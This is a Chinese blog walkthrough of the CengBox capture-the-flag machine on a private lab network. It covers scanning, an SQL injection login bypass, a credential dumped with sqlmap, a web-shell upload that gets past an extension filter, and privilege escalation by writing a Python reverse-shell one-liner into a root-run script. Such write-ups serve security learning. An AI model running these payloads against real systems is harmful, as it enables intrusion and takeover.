打靶-CengBox

打靶-CengBox

前言



kali IP:192.168.131.28

靶机IP:192.168.131.243

Difficulty : beginner/intermediate

渗透过程

1 | arp-scan-l |



1 | nmap -sV 192.168.131.243 -A |

就22和80,看来这个靶机难度不是很高



先扫扫目录

1 | dirb http://192.168.131.243 /usr/share/wordlists/dirb/big.txt |

扫到了masteradmin



继续扫一下masteradmin

1 | dirb http://192.168.131.243 -X .php |

扫描到3个,db.php访问为空,访问upliads.php会跳转到login.php

页面存在sql注入,万能密码可登录

1 | admin'or 1=1# |

登陆成功,进入文件上传,但没有反应



回去前面的sql注入

sqlmap抛出admin密码

1 | masteradmin/C3ng0v3R00T1! |

出题人好阴险,登上admin上传文件还是没反应,我以为有问题



查看源码才发现不对劲

在左上角黑色字体藏着

extension not allowed, please choose a CENG file.



是ceng文件尾才行,改个后缀就行

结合前面扫路径有uploads,猜测路径为uploads/1.ceng,成功

链接蚁剑,

db.php

1 | <?php |

拿到数据库密码,尝试链接数据库命令行和蚁剑都连不上,



后面尝试反弹shell不行,直接上脚本php-reverse-shell.php

拿到反弹shell,



1 | python3 -c "import pty;pty.spawn('/bin/bash')" |

没发现啥可疑的



上pspy64s

1 | systemctl start nginx |



这个比较可疑,还有写权限(惊喜)

好吧,写权限不是我的,我想echo,发现没权限



在home文件夹下,发现用户cengover,尝试切换

密码为前面拿到的

C3ng0v3R00T1!

切换成,这个应该有权限了



1 | echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.131.28",888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")' > md5check.py |

写入成功,稍等一会,来了

总结

这个靶机所用到的工具,前2个靶场都用到过,做起来就舒服多了,不过成成还是不熟练,拿到www-data的权限之后,进行搜集,要注重分析有无用户,如需提权,要查找能够有利用的高权限文件

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 晴川's Blog🌈!